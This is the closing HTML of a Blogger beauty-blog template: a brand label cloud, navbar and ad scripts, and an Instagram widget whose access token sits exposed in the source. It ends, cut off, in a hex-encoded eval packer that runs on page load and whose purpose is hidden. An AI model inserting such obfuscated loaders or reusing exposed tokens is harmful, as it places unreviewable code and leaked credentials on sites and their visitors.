<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Incolor'>Incolor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Inveda'>Inveda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Jolen'>Jolen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Jovees'>Jovees</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Kajal%2FKohl'>Kajal/Kohl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Kat%20Von%20D'>Kat Von D</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Kryolan'>Kryolan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/L%27oreal'>L&#39;oreal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/L%27oreal%20Professional.'>L&#39;oreal Professional.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/LOTD'>LOTD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lakme'>Lakme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lime%20Crime'>Lime Crime</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lipstick'>Lipstick</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Lotus%20Herbals'>Lotus Herbals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/MLBB'>MLBB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/MUA'>MUA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/MUFE'>MUFE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Forever'>Makeup Forever</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Look'>Makeup Look</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Revolution'>Makeup Revolution</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Makeup%20Tools'>Makeup Tools</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Mascara'>Mascara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Maybelline'>Maybelline</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Miss%20Claire'>Miss Claire</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Moisturizer'>Moisturizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/NOTD'>NOTD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Nail%20Paints'>Nail Paints</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Nature%27s%20Essence'>Nature&#39;s Essence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Neutrogena'>Neutrogena</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Night%20cream'>Night cream</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Nyx'>Nyx</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/OOTD'>OOTD</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Olay'>Olay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Organization%20ideas'>Organization ideas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Oriflame'>Oriflame</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Patanjali'>Patanjali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Perfume'>Perfume</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Personal%20Care'>Personal Care</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Primer'>Primer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Pucelle'>Pucelle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Real%20Technique'>Real Technique</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Reviews'>Reviews</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Revlon'>Revlon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Savvy'>Savvy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Scrub'>Scrub</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Shampoo'>Shampoo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Skin%20Care'>Skin Care</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Street%20Wear'>Street Wear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Sun%20Screen'>Sun Screen</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Swatches'>Swatches</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Swiss%20Beauty'>Swiss Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/The%20Balm'>The Balm</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/The%20Body%20Shop'>The Body Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Toner'>Toner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Tutorials'>Tutorials</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vaadi%20Herbals'>Vaadi Herbals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vaseline'>Vaseline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vedic%20Line%2B'>Vedic Line+</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Vega'>Vega</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Website%20Review'>Website Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Wet%20n%20Wild'>Wet n Wild</a>
</span>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2096076600690406465?po\x3d264755414930650623\x26origin\x3dhttps://www.budgetbelleza.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @budgetbelleza</h2>
<div class='widget-content'>
<h3>Instagram Feed</h3><div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 357064002,
  limit:6,
  sortBy:'random',
accessToken: '357064002.1677ed0.74d05077a41c4f95a6a05dbeeb2b2cad',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='saneedpb@gmail.com' id='mycontent' rel='dofollow' title=''>Saneed</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c